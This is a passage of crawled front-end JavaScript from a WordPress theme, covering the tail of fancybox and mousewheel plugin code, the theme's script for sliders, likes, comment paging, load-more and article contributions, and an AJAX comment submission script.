class="child"></span>'),g.current.margin[2]+=Math.abs(o(f.css("margin-bottom")))}f["top"===a.position?"prependTo":"appendTo"](i)}}},c.fn.fancybox=function(a){var b,d=c(this),e=this.selector||"",h=function(f){var j,k,h=c(this).blur(),i=b;f.ctrlKey||f.altKey||f.shiftKey||f.metaKey||h.is(".fancybox-wrap")||(j=a.groupAttr||"data-fancybox-group",k=h.attr(j),k||(j="rel",k=h.get(0)[j]),k&&""!==k&&"nofollow"!==k&&(h=e.length?c(e):d,h=h.filter("["+j+'="'+k+'"]'),i=h.index(this)),a.index=i,g.open(h,a)!==!1&&f.preventDefault())};return a=a||{},b=a.index||0,e&&a.live!==!1?f.undelegate(e,"click.fb-start").delegate(e+":not('.fancybox-item, .fancybox-nav')","click.fb-start",h):d.unbind("click.fb-start").bind("click.fb-start",h),this.filter("[data-fancybox-start=1]").trigger("click"),this},f.ready(function(){c.scrollbarWidth===d&&(c.scrollbarWidth=function(){var a=c('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),b=a.children(),d=b.innerWidth()-b.height(99).innerWidth();return a.remove(),d}),c.support.fixedPosition===d&&(c.support.fixedPosition=function(){var a=c('<div style="position:fixed;top:20px;"></div>').appendTo("body"),b=20===a[0].offsetTop||15===a[0].offsetTop;return a.remove(),b}()),c.extend(g.defaults,{scrollbarWidth:c.scrollbarWidth(),fixed:c.support.fixedPosition,parent:c("body")})})}(window,document,jQuery),function(a){function b(b){var c=b||window.event,d=[].slice.call(arguments,1),e=0,f=0,g=0,b=a.event.fix(c);return b.type="mousewheel",c.wheelDelta&&(e=c.wheelDelta/120),c.detail&&(e=-c.detail/3),g=e,void 0!==c.axis&&c.axis===c.HORIZONTAL_AXIS&&(g=0,f=-1*e),void 0!==c.wheelDeltaY&&(g=c.wheelDeltaY/120),void 0!==c.wheelDeltaX&&(f=-1*c.wheelDeltaX/120),d.unshift(b,e,f,g),(a.event.dispatch||a.event.handle).apply(this,d)}var d,c=["DOMMouseScroll","mousewheel"];if(a.event.fixHooks)for(d=c.length;d;)a.event.fixHooks[c[--d]]=a.event.mouseHooks;a.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var a=c.length;a;)this.addEventListener(c[--a],b,!1);else this.onmousewheel=b},teardown:function(){if(this.removeEventListener)for(var a=c.length;a;)this.removeEventListener(c[--a],b,!1);else this.onmousewheel=null}},a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})}(jQuery);
jQuery(document).ready(function($) {$(".fancybox").fancybox()});

--- FILE ---
content_type: application/javascript
request_url: https://www.dashunet.cn/wp-content/themes/grace/js/suxingme.js
body_size: 5373
content:
function clearButterbar() {
    if (jQuery(".butterBar").length > 0) {
        jQuery(".butterBar").remove();
    }
}

function createButterbar(message) {
    var t = this;
    t.clearButterbar();
    jQuery("body").append('<div class="butterBar butterBar--center is-active"><p class="butterBar-message">' + message + '</p></div>');
    setTimeout("jQuery('.butterBar').remove()", 3000);
}

jQuery(document).ready(function($) {

    if( suxingme_url.duang ){
        $(window).on('load', function() {
            $('.loader').fadeOut();
            $('.loader-mask').delay(350).fadeOut('slow');
        });
    }


    if( suxingme_url.sideroll ){
        /*
        -------------------------
        StickySidebar
        -------------------------
        */
        jQuery('.sidebar').theiaStickySidebar({
          // Settings
          additionalMarginTop: 105
        });
        
    }

    //wow
    if( suxingme_url.wow ){
        var wow = new WOW({
            boxClass: 'wow',
            animateClass: 'animated',
            offset: 100,
            mobile: true,
            live: true
        });
        wow.init();
    }
    /*

    -------------------------
    StickyNavbar
    -------------------------
    */
    $("div.navbar-fixed-top").autoHidingNavbar();
    


    switch( suxingme_url.slidestyle ){
        case 'index_slide_sytle_1' :
            var owl = $('.top-slide'); 
            owl.owlCarousel({
                items: 1,
                loop:true,
                animateOut: 'fadeOut',
                smartSpeed:1000,
                autoplayHoverPause:true,
                autoplay:true,
                autoplayTimeout:3000,
                responsive:{    
                    768:{
                      items:1,
                      nav : false,
                    }
                }
            });
            break;
        case 'index_slide_sytle_2' :
            var owl = $('.top-slide-two'); 
            owl.owlCarousel({
                items: 1,
                loop:true,
                animateOut: 'fadeOut',
                smartSpeed:1000,
                autoplay:true,
                autoplayTimeout:3000,
                autoplayHoverPause:true,
                nav : true,
                navText:'',
                responsive:{    
                    768:{
                      items:1,
                      nav : false,
                    },
                    992:{
                        nav : true,
                        navText:'',
                    }
                }
            });
            break;
        case 'index_slide_sytle_3' :
            var owl = $('.top-slide-three'); 
            owl.owlCarousel({
                items:1,
                loop:true,
                margin:10,
                smartSpeed:1000,
                autoplayHoverPause:true,
                autoplay:true,
                nav : true,
                navText:'',
                responsive: {
                    768 : {
                        items: 1,
                        margin: 0,
                        nav : false,
                    },
                    992 : {
                        items: 3,
                        margin: 20,
                        center: true,
                        autoplayTimeout:5000,
                        autoWidth:true,
                    }
                }
            });
            break;
        case 'index_slide_sytle_4' :
            var owl = $('.top-slide-two'); 
            owl.owlCarousel({
                items: 1,
                loop:true,
                smartSpeed:1000,
                autoplay:true,
                autoplayTimeout:3000,
                autoplayHoverPause:true,
                nav : true,
                navText:'',
                responsive:{    
                    768:{
                      items:1,
                      nav : false,
                    },
                    992:{
                        nav : true,
                        navText:'',
                    }
                }
            });
                break;
        default:
            break;
    }

    $body = (window.opera) ? (document.compatMode == "CSS1Compat" ? $('html') : $('body')) : $('html,body');
    $(document).on('click', '#comments-navi a',
    function(e) {
        e.preventDefault();
        $.ajax({
            type: "GET",
            url: $(this).attr('href'),
            beforeSend: function() {
                $('#comments-navi').remove();
                $('.commentlist').remove();
                $('#loading-comments').slideDown()
            },
            dataType: "html",
            success: function(out) {
                result = $(out).find('.commentlist');
                nextlink = $(out).find('#comments-navi');
                $('#loading-comments').slideUp(550);
                $('#loading-comments').after(result.fadeIn(800));
                $('.commentlist').after(nextlink);
                $('.commentlist .avatar').lazyload({
                    event: 'scrollstop',
                });
            }
        })
    })



    /*
    -------------------------
    LIKE
    -------------------------
    */

	$.fn.postLike = function() {
	 if ($(this).hasClass('current')) {
     createButterbar("您已经赞过啦:-)");
	 return false;
	 } else {
	 $(this).addClass('current');
	 var id = $(this).data("id"),
	 action = $(this).data('action'),
	 rateHolder = $(this).children('.count');
	 var ajax_data = {
	 action: "suxing_like",
	 um_id: id,
	 um_action: action
	 };
	 $.post(suxingme_url.url_ajax, ajax_data,
	 function(data) {
	 $(rateHolder).html(data);
	 });
	 return false;
	 }
	};
	$(document).on("click", "#Addlike",
	function() {
	 $(this).postLike();
	});

    /*
    -------------------------
    SEARCH
    -------------------------
    */

    $('.js-toggle-search').on('click', function () {
        $('.search-form').toggleClass('is-visible');
        $("html").addClass("overflow-hidden");   
    });
    $('.close-search').click(function(){
        $(".search-form").removeClass("is-visible");
        $("html").removeClass("overflow-hidden");
    });


     /*
    -------------------------
    WEIXIN BOOM
    -------------------------
    */

    $('#tooltip-s-weixin').on('click', function () {
        $('.f-weixin-dropdown').toggleClass('is-visible');
    });
    $('#tooltip-f-weixin').on('click', function () {
        $('.f-weixin-dropdown').toggleClass('is-visible');
    });
    $(".close-weixin").on('click', function () {
        $(".f-weixin-dropdown").removeClass('is-visible');
    });

    /*
    -------------------------
    WEIXIN BOOM
    -------------------------
    */

    $('.su-dropbox .icon-wechat').on('click', function () {
        $('.single-weixin-dropdown').toggleClass('is-visible');
    });

    $(".single-weixin-dropdown .close-weixin").on('click', function () {
        $(".single-weixin-dropdown").removeClass('is-visible');
    });

    /*
    -------------------------
    toTop
    -------------------------
    */

    !function(o){"use strict";o.fn.toTop=function(t){var i=this,e=o(window),s=o("html, body"),n=o.extend({autohide:!0,offset:420,speed:500,position:!0,right:38,bottom:38},t);i.css({cursor:"pointer"}),n.autohide&&i.css("display","none"),n.position&&i.css({position:"fixed",right:n.right,bottom:n.bottom}),i.click(function(){s.animate({scrollTop:0},n.speed)}),e.scroll(function(){var o=e.scrollTop();n.autohide&&(o>n.offset?i.fadeIn(n.speed):i.fadeOut(n.speed))})}}(jQuery);
    $(function() {
        $('.to-top').toTop();
     });
    $('body').append('<a class="to-top"><i class="icon-up-small"></i></a>');

    /*
    -------------------------
    MAIN NAV
    -------------------------
    */

    $(".navbar-collapse ul.navbar-nav li:has(>ul)").addClass("has-children");

    if($(".navbar-collapse ul.navbar-nav li").hasClass("has-children")){
        $(".navbar-collapse ul.navbar-nav li.has-children").prepend('<span class="toggle-submenu"></span>')
    }

    $('.navbar-collapse ul.navbar-nav li span').click(function(){
        if($(this).siblings('ul').hasClass('opened')){
            $(this).siblings('ul').removeClass('opened').slideUp(200);
            $(this).closest('li').removeClass('active');
        }
        else{
            $(this).siblings('ul').addClass('opened').slideDown(200);
            $(this).closest('li').addClass('active');
        }
    });   

    $(function(){
        $('.navbar-toggle').click(function(e){
            $('html, body').toggleClass('out');
            $('.navbar-fixed-top').toggleClass('out');
            $('.body-overlay').toggleClass('show-overlay');
            if ($('body').hasClass('out')) {
              $(this).focus();
            } else {
              $(this).blur();
            }
        });
        $('body').on({
            'click touchstart': function (e) {
              if ($('body').hasClass('out') && !$(e.target).closest('.navbar-collapse, button.navbar-toggle').length) {
                e.preventDefault();
                $('button.navbar-toggle').trigger('click');
                $('button.navbar-toggle').blur();
                $('.body-overlay').removeClass('show-overlay');

              }
            },
            keyup: function (e) {
              if (e.keyCode == 27 && $('body').hasClass('out')) {
                $('button.navbar-toggle').trigger('click');
              }
            }
        });
    });
    
    /*
    -------------------------
    Page loader
    -------------------------
    */
    if( suxingme_url.site_loading ){
        $(window).on('load', function () {
            $('body').addClass('loaded');
            setTimeout(function () {
                $('#pageloader').fadeOut('slow');
            }, 300);
        });
    }
});


document.addEventListener('DOMContentLoaded', function(){
   var aluContainer = document.querySelector('.comment-form-smilies');
    if ( !aluContainer ) return;
    aluContainer.addEventListener('click',function(e){
    var myField,
        _self = e.target.dataset.smilies ? e.target : e.target.parentNode,
        tag = ' ' + _self.dataset.smilies + ' ';
        if (document.getElementById('comment') && document.getElementById('comment').type == 'textarea') {
            myField = document.getElementById('comment')
        } else {
            return false
        }
        if (document.selection) {
            myField.focus();
            sel = document.selection.createRange();
            sel.text = tag;
            myField.focus()
        } else if (myField.selectionStart || myField.selectionStart == '0') {
            var startPos = myField.selectionStart;
            var endPos = myField.selectionEnd;
            var cursorPos = endPos;
            myField.value = myField.value.substring(0, startPos) + tag + myField.value.substring(endPos, myField.value.length);
            cursorPos += tag.length;
            myField.focus();
            myField.selectionStart = cursorPos;
            myField.selectionEnd = cursorPos
        } else {
            myField.value += tag;
            myField.focus()
        }
    });
});

jQuery(document).on("click", ".facetoggle", function($) {
    jQuery(".comment-form-smilies").toggle();
});

jQuery(document).on("click", "#fa-loadmore", function($) {
    var _self = jQuery(this),
        _postlistWrap = jQuery('.posts-con'),
        _button = jQuery('#fa-loadmore'),
        _data = _self.data();
    if (_self.hasClass('is-loading')) {
        return false
    } else {
        _button.html('<i class="icon-spin6 animate-spin"></i> 加载中...');
        _self.addClass('is-loading');
        jQuery.ajax({
            url: suxingme_url.url_ajax,
            data: _data,
            type: 'post',
            dataType: 'json',
            success: function(data) {
                if (data.code == 500) {
                    _button.data("paged", data.next).html('加载更多');
                    createButterbar('服务器正在努力找回自我  o(∩_∩)o')
                } else if (data.code == 200) {
                    _postlistWrap.append(data.postlist);
                    if( jQuery.isFunction(jQuery.fn.lazyload) ){
                        jQuery("img.lazy,img.avatar").lazyload({ effect: "fadeIn",});
                    } 
                    if (data.next) {
                        if( suxingme_url.wow ){
                            var btn = new WOW({
                                boxClass: 'button-more',
                                animateClass: 'animated',
                                offset: 0,
                                mobile: true,
                                live: true
                            });
                            btn.init();
                        }
                        _button.data("paged", data.next).html('加载更多')
                    } else {
                        _button.hide()
                    }
                }
                _self.removeClass('is-loading')
            },
            error:function(data){
                console.log(data.responseText);
                console.log(data);
            }
        })
    }
});


jQuery(document).on("click", ".post-nav span", function($) {
    var _self = jQuery(this),
        _postlistWrap = jQuery('.posts-con'),
        _button = jQuery('#fa-loadmore'),
        _data = _self.data();
    if (_self.hasClass('is-loading')) {
        return false
    } else {
        _postlistWrap.html('<div class="wait-tips"><i class="icon-spin6 animate-spin"></i> 加载中...</div>');
        _self.addClass('is-loading');
        _self.addClass("current").siblings().removeClass("current");
        _button.hide();
        jQuery.ajax({
            url: suxingme_url.url_ajax,
            data: _data,
            type: 'post',
            dataType: 'json',
            success: function(data) {
                if (data.code == 500) {
                    _button.data("paged", data.next).html('加载更多');
                    createButterbar('服务器正在努力找回自我  o(∩_∩)o')
                } else if (data.code == 200) {
                    _postlistWrap.html(data.postlist);
                    if( jQuery.isFunction(jQuery.fn.lazyload) ){
                        jQuery("img.lazy,img.avatar").lazyload({ effect: "fadeIn",});
                    }
                    if (data.next && _self.data("total") > 1) {
                        _button.show();
                        if( suxingme_url.wow ){
                            var btn = new WOW({
                                boxClass: 'button-more',
                                animateClass: 'animated',
                                offset: 0,
                                mobile: true,
                                live: true
                            });
                            btn.init();
                        }
                        _button.data("paged", data.next).html('加载更多');
                        if( _self.hasClass("new-post") ){
                           _button.data("home", true); 
                        } else {
                            _button.removeAttr("data-home");
                            _button.data("category",_self.data("category"));
                            _button.data("total",_self.data("total"));
                        }
                    } else {
                        _button.hide()
                    }
                }
                _self.removeClass('is-loading')
            },
            error:function(data){
                console.log(data.responseText);
                console.log(data);
            }
        })
    }
});

jQuery(document).on("click", "#contribute-cat li", function($) {
    jQuery(this).toggleClass('is-visible');
});

jQuery(document).on("click", "#radio2", function($) {
    jQuery(".copy-meta").hide();
});

jQuery(document).on("click", "#radio1", function($) {
    jQuery(".copy-meta").show();
});

jQuery(document).on("click", "#nice-check-contribute", function($) {

    tinyMCE.triggerSave();
    var type,name = source = '',
    catsopt = jQuery('#contribute-cat .is-visible'),
    title = jQuery('#title').val(),
    post_content = jQuery('#post_content').val(),
    cats = new Array(),
    cs = 0;
    catsopt.each(function(el) {
        if( jQuery(this).hasClass('is-visible') ){
            cs = 1;
            cats[el] = jQuery(this).attr('data-id');
        }
    });

    if( jQuery('#radio1').attr("checked") ){
        type = 1;
        name = jQuery('#name').val();
        source = jQuery('#source').val();
    }

    if( jQuery('#radio2').attr("checked") ){
        type = 2;
        name = source = '';
    }


    if( !title ){
        createButterbar('文章标题不能为空！');
        return false;
    }

    if( !post_content ){
        createButterbar('文章内容不能为空！');
        return false;
    }

    if( !cs ){
        createButterbar('至少选择一个分类！');
        return false;
    }

    if( type == 1 && ( name == '' || source =='' ) ){
        createButterbar('请填写完整版权说明');
        return false;
    }

    jQuery('#mailModal').modal('toggle');
});

jQuery(document).on("click", "#nice-do-contribute-verify-code", function($) {
    var nonce = jQuery(this).data('nonce');
    var email = jQuery("#email").val();
    var regemail = /^([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/;

    if( email == '' || !regemail.test(email) ){
        createButterbar('请填写正确的邮箱');
        return false;
    }

    jQuery.ajax({
        url: suxingme_url.url_ajax,
        type: "POST",
        data: {
            action: 'nice_send_mail_contribute',
            email:email,
            nonce:nonce
        },
        dataType: 'json',
        success: function(data) {
            if( data.code == 200 ){
                createButterbar(data.msg);
                var count = 60;
                var countdown = setInterval(CountDown, 1000);
                function CountDown() {
                    jQuery("#nice-do-contribute-verify-code").attr("disabled", true);
                    jQuery("#nice-do-contribute-verify-code").html( count + " 秒重发邮件");
                    if (count == 0) {
                        jQuery("#nice-do-contribute-verify-code").html("重发邮件").removeAttr("disabled");
                        clearInterval(countdown);
                    }
                    count--;
                }
            } else {
                createButterbar(data.msg);
            }
        },
    });

    return false;
});

jQuery(document).ready(function(){
    if( jQuery('#upimg').length > 0 ){
        jQuery("#upimg").wrap("<form id='imgupload' action='"+suxingme_url.url_ajax+"'  method='post' enctype='multipart/form-data'></form>");
        jQuery("#upimg").change(function(){
            if( jQuery("#upimg").val() != ''){
                jQuery("#imgupload").ajaxSubmit({
                    data:{action:'do_upimg', _suxingnonce:jQuery('#nonce').val()},
                    dataType:  'json',
                    success: function(data) {
                        console.log(data);
                        if( data.status == 1){
                            wp.media.editor.insert('<img class="aligncenter size-full" src="'+data.url+'" alt="" />');
                        } else {
                            createButterbar(data.info);
                        }
                               
                    },
                    error:function(xhr){
                        createButterbar('网络错误，请稍后再试！');
                    }
                });
            }
        });
    }
});

jQuery('#do-contribute').click(function() {
    tinyMCE.triggerSave();
    var type,name,source  = '',
    catsopt = jQuery('#contribute-cat .is-visible'),
    title = jQuery('#title').val(),
    post_content = jQuery('#post_content').val(),
    _suxingnonce = jQuery('#nonce').val(),
    email = jQuery('#email').val(),
    code = jQuery('#code').val(),
    cats = new Array(),
    cs = 0;
    catsopt.each(function(el) {
        if( jQuery(this).hasClass('is-visible') ){
            cs = 1;
            cats[el] = jQuery(this).attr('data-id');
        }
    });

    if( jQuery('#radio1').attr("checked") ){
        type = 1;
        name = jQuery('#name').val();
        source = jQuery('#source').val();
    }

    if( jQuery('#radio2').attr("checked") ){
        type = 2;
        name = source = '';
    }


    if( !title ){
        createButterbar('文章标题不能为空！');
        return false;
    }

    if( !post_content ){
        createButterbar('文章内容不能为空！');
        return false;
    }

    if( !cs ){
        createButterbar('至少选择一个分类！');
        return false;
    }

    if( type == 1 && ( name == '' || source =='' ) ){
        createButterbar('请填写完整版权说明');
        return false;
    }

    if( email == '' ){
        createButterbar('请填写邮箱');
        return false;
    }

    if( code == '' ){
        createButterbar('请填写验证码');
        return false;
    }

    jQuery.ajax({
        url: suxingme_url.url_ajax,
        type: 'POST',
        dataType: 'json',
        data: {action: 'do_contribute' , cats: cats , title: title , post_content: post_content , type:type, name:name,source:source,email:email,code:code,_suxingnonce:_suxingnonce },
    })
    .done(function(data) {
        if( data.status != 0 ){
            alert(data.info);
            location.replace(location.href);
        }else{
            createButterbar(data.info);
        }
    })
    .fail(function() {
        console.log("error");
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://www.dashunet.cn/wp-content/themes/grace/ajax-comment/ajax-comment.js
body_size: 1184
content:
jQuery(document).ready(function(jQuery) {
	var $commentform = jQuery('#commentform'),
	$comments = jQuery('#comments-title'),
	$cancel = jQuery('#cancel-comment-reply-link'),
	cancel_text = "取消回复";
	jQuery('#comment').after('<div id="comment_message" style="display:none;"></div>');
	jQuery(document).on("submit", "#commentform",
	function() {
		jQuery('#comment_message').slideDown().html("<p>评论提交中....</p>");
		jQuery('#submit').addClass("disabled").val("发表评论").attr("disabled","disabled");
		jQuery.ajax({
			url: suxingme_url.url_ajax,
			data: jQuery(this).serialize() + "&action=ajax_comment",
			type: jQuery(this).attr('method'),
			error: function(request) {
				jQuery('#comment_message').addClass('comt-error').html(request.responseText);
				setTimeout("jQuery('#submit').removeClass('disabled').val('发表评论').attr('disabled',false)", 2000);
				setTimeout("jQuery('#comment_message').slideUp()", 2000);
				setTimeout("jQuery('#comment_message').removeClass('comt-error')", 3000);
			},
			success: function(data) {
				jQuery('textarea').each(function() {
					this.value = ''
				});
				var t = addComment,
				cancel = t.I('cancel-comment-reply-link'),
				temp = t.I('wp-temp-form-div'),
				respond = t.I(t.respondId),
				post = t.I('comment_post_ID').value,
				parent = t.I('comment_parent').value;
				if (parent != '0') {
					jQuery('#respond').before('<ul class="children">' + data + '</ul>');
				} else if ( jQuery('.commentlist').length != '0') {
					jQuery('.commentlist').append(data);
					//jQuery('#respond').before('<ol class="commentlist">' + data + '</ol>');//comment-list is your comments wrapper,check your container ul or ol
				} else {
					jQuery('.commentlist').append(data);// your comments wrapper
				}

				jQuery('#comment_message').html("<p>评论提交成功</p>");
				setTimeout("jQuery('#submit').removeClass('disabled').val('发表评论').attr('disabled',false)", 2000);
				setTimeout("jQuery('#comment_message').slideUp()", 2000);
				cancel.style.display = 'none';
				cancel.onclick = null;
				t.I('comment_parent').value = '0';
				if (temp && respond) {
					temp.parentNode.insertBefore(respond, temp);
					temp.parentNode.removeChild(temp)
				}
			}
		});
		return false;
	});
	addComment = {
		moveForm: function(commId, parentId, respondId) {
			var t = this,
			div,
			comm = t.I(commId),
			respond = t.I(respondId),
			cancel = t.I('cancel-comment-reply-link'),
			parent = t.I('comment_parent'),
			post = t.I('comment_post_ID');
			$cancel.text(cancel_text);
			t.respondId = respondId;
			if (!t.I('wp-temp-form-div')) {
				div = document.createElement('div');
				div.id = 'wp-temp-form-div';
				div.style.display = 'none';
				respond.parentNode.insertBefore(div, respond)
			} ! comm ? (temp = t.I('wp-temp-form-div'), t.I('comment_parent').value = '0', temp.parentNode.insertBefore(respond, temp), temp.parentNode.removeChild(temp)) : comm.parentNode.insertBefore(respond, comm.nextSibling);
			jQuery("body").animate({
				scrollTop: jQuery('#respond').offset().top - 180
			},
			400);
			parent.value = parentId;
			cancel.style.display = '';
			cancel.onclick = function() {
				var t = addComment,
				temp = t.I('wp-temp-form-div'),
				respond = t.I(t.respondId);
				t.I('comment_parent').value = '0';
				if (temp && respond) {
					temp.parentNode.insertBefore(respond, temp);
					temp.parentNode.removeChild(temp);
				}
				this.style.display = 'none';
				this.onclick = null;
				return false;
			};
			try {
				t.I('comment').focus();
			}
			 catch(e) {}
			return false;
		},
		I: function(e) {
			return document.getElementById(e);
		}
	};
});
